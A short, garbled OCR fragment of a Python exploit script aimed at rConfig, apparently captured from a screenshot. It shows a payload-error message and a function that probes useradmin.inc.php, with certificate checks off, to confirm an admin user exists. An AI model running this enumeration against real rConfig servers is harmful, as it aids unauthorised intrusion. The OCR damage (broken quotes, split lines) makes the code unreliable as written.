
print(“(-) Error when executing payload, please debug
the exploit”)
def user_enum_update():
users=requests.get(url+’useradmin.inc.php’,
verify=False)
#matchObj = re.findall(r’
(.*?)
‘, users.text, re.M|re.I|re.S)
if “admin” in users.text:
print(“(+) The admin user is present in this rConfig
instance”)